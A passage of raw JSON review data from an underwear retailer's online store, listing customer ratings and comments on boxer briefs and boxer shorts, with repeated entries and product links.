Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"nT69vHINxS8ecZl36tZW","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Rob","content":"These boxers are extremely comfortable, lightweight yet durable, and come in a wide array of fabric patterns. I have not had any issues with fading or shrinking/stretching. Size aligns with weight appears in the product information.","rate":5,"createdAt":"2024-12-25T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"txVFbfNaRTdXCD9JFFsS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Jessie","content":"I bought these for my teen son, who wants the flashy graphic boxer briefs like PSD or Ethika, but I just won’t pay those prices. They are nice and soft and seem of good quality.","rate":5,"createdAt":"2024-12-19T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"8pXA10150rkD2YrsQBTF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Fake Products! Stay away. Sold a counterfeit Mont Blanc.","content":"I ordered from this vendor, and I got the coolest variety of patterns and the most comfortable set of boxer briefs I’ve ever ordered. I generally go a size bigger than I would wear as far as pants size but that gives me a less snug fit, but an amazing product with great variety of patterns. Highly recommend","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"vBUkInihkXdrnyeppzM6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"qzuQoFuq4Cx9nAK7Y3CI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"oyhUiiDlSAFI5EyNLvHK","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"David","content":"Good quality","rate":5,"createdAt":"2024-12-16T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","verified":true,"id":"5BX48zVSfGzooKLTO6rG","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Madison Sch","content":"Super stretchy, comfy fabric and fun prints. 10/10","rate":5,"createdAt":"2024-12-05T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"cJDSJYdatzYy1skiYMfX","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202}],"popReviews":[{"firstName":"Josh","lastName":"","images":[],"rate":5,"content":"These are the most comfortable, no ride up,and fantastic price! Highly recommended!","variants":[],"first_name":"Josh","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"productIds":[8496815440085],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-13T22:59:53.232Z","id":"KkDfkHT4DFpZ1p1kU7lj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"firstName":"Chris","lastName":"Yates","images":[],"rate":5,"content":"By far the most comfortable briefs I have owned and super fast shipping!!","variants":[],"id":"tCZsWKBMbWrLdZxx101Q","first_name":"Chris","last_name":"Yates","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T17:59:23.931Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"Brian Beeson","lastName":"","images":[],"rate":5,"content":"I have made a few orders now and really love these boxer briefs. They are true to size, comfortable, and not hot. After a year or more, they are wearing very well and still fit like brand new. I’ll definitely be buying more.","variants":[],"first_name":"Brian Beeson","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-07-31T12:47:08.034Z","id":"RFW9u2V3CI4qZnyqQcwh","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"skip foy","lastName":"","images":[],"rate":5,"content":"I am ordering my 3rd 6 pack.  I have both solid colors and printed color, one set with pouch, one with no pouch.  Now I know that I will order only with the pouch.  The boys stay dryer in the summer in the pouch.","variants":[],"first_name":"skip foy","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-05-31T18:35:28.477Z","id":"UPG4uQWqXsUX9F6lzF9s","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"jjes","lastName":"","rate":5,"content":"Great boxers fit is perfect","first_name":"jjes","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"}],"productIds":[8200454439125],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-03-27T14:46:33.332Z","id":"xv5UpwC5kK4LA2bTscNS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"},"productId":8200454439125},{"images":[],"variants":[],"firstName":"J. Arrington","lastName":"","rate":5,"content":"So thankful I found your company.","first_name":"J. Arrington","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-02-15T16:46:21.717Z","id":"MpdmZ9Xgn5xDZgtGaoRt","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"James","lastName":"Humphreys","rate":5,"content":"Just received.  Shipping took a bit longer than expected, but the boxer briefs seem the same quality of a more expensive brand.  After wearing for a bi, I may add to the review, but so far they seem a much better price than another popular name brand.","id":"whodJSdtFBwp1Aysc4ZM","first_name":"James","last_name":"Humphreys","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"}],"productIds":[7069760749720],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-01-04T01:06:45.992Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"},"productId":7069760749720},{"images":[],"videos":[],"firstName":"Bev","content":"Bought as a gift.  My guy says they are very comfortable and keeps ‘everything’ in place.","rate":5,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"KhKLPZ0cp5ACTm6xm8FV","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"MIchael","content":"These seem to be very well made so far. The fabric quality is excellent, with no shrinkage after a wash and dry. Unlike traditional cotton underwear material, these don’t relax and sag as the day goes on, but stay where they’re supposed to. Most traditional boxer briefs have trouble with the legs losing shape and hanging open after a few hours, but these don’t have that problem. They are lightweight, cool, with good support.","rate":5,"createdAt":"2024-12-31T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"HUJurEa8RM6Yg457vw34","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"sW5Anciq5ZmTKwwSWI7v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8499264618709],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"GDqNYlpseB5huGPrcoEE","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"},"productId":8499264618709},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"AYPT1vzpkaK7WTTm964t","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"Charlee Wilson","content":"I bought these as the usual \"Christmas underwear replacement\" gift. The price was a little \"WOW\" but both my sons have never raved about underwear in their lives and they've each gone out of their way to sing the praises of this brand. Will be purchasing again and now my husband wants to try them. Totally recommend!","rate":5,"createdAt":"2024-12-27T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"nT69vHINxS8ecZl36tZW","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Rob","content":"These boxers are extremely comfortable, lightweight yet durable, and come in a wide array of fabric patterns. I have not had any issues with fading or shrinking/stretching. Size aligns with weight appears in the product information.","rate":5,"createdAt":"2024-12-25T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"txVFbfNaRTdXCD9JFFsS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Jessie","content":"I bought these for my teen son, who wants the flashy graphic boxer briefs like PSD or Ethika, but I just won’t pay those prices. They are nice and soft and seem of good quality.","rate":5,"createdAt":"2024-12-19T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"8pXA10150rkD2YrsQBTF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Fake Products! Stay away. Sold a counterfeit Mont Blanc.","content":"I ordered from this vendor, and I got the coolest variety of patterns and the most comfortable set of boxer briefs I’ve ever ordered. I generally go a size bigger than I would wear as far as pants size but that gives me a less snug fit, but an amazing product with great variety of patterns. Highly recommend","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"vBUkInihkXdrnyeppzM6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking 